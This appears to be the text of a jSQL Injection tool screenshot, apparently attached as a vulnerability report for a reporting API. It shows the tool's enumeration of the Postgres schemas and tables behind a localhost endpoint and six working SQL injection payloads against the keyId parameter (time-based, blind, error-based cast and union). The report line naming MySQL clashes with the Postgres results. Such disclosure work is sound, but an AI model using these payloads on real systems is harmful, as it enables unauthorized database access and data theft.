 jSQL Injection
Database Admin page Read file Exploit Brute force {} Encoding Batch scan
http://127.0.0.1:8001/api/reporting/custom-ids?keyId=1 Param auto Postgres Union
information_schema (69 tables)
pg_catalog (134 tables)
public (8 tables)
custom_providers (0 row)
event_agg_by_day (0 row)
events (0 row)
keys (0 row)
policies (0 row)
provider_settings (0 row)
routes (0 row)
users (0 row)
Vulnerability report
# Date: 2026-04-01
# Tested on: Windows 11 (10.0)
# Tool: jSQL Injection v0.114 (https://github.com/ron190/jsql-injection)
# Database: MySQL
## Vulnerability summary
### Strategy: Time
Method: GET
Path: /api/reporting/custom-ids
Query: keyId=2210202020'or''=''||(select+case+when(<query>)then''else+pg_sleep(5)end)--+-ltla
Header: Content-Type: text/plain
### Strategy: Blind bin
Method: GET
Path: /api/reporting/custom-ids
Query: keyId=2210202020'or(<query>)--+-HbrK
Header: Content-Type: text/plain
### Strategy: Blind bit
Method: GET
Path: /api/reporting/custom-ids
Query: keyId=2210202020'or(<query>)--+-7Scw
Header: Content-Type: text/plain
### Strategy: Error:Cast:or
Method: GET
Path: /api/reporting/custom-ids
Query: keyId=2210202020'or+1=cast(((<query>))::text+as+numeric)--+-mHb9
Header: Content-Type: text/plain
### Strategy: Error:Cast:and
Method: GET
Path: /api/reporting/custom-ids
Query: keyId=2210202020'and+1=cast(((<query>))::text+as+numeric)--+-hplE
Header: Content-Type: text/plain
### Strategy: Union
Method: GET
Path: /api/reporting/custom-ids
Query: keyId=2210202020'union+select((<query>))::text--+-4pSB
Header: Content-Type: text/plain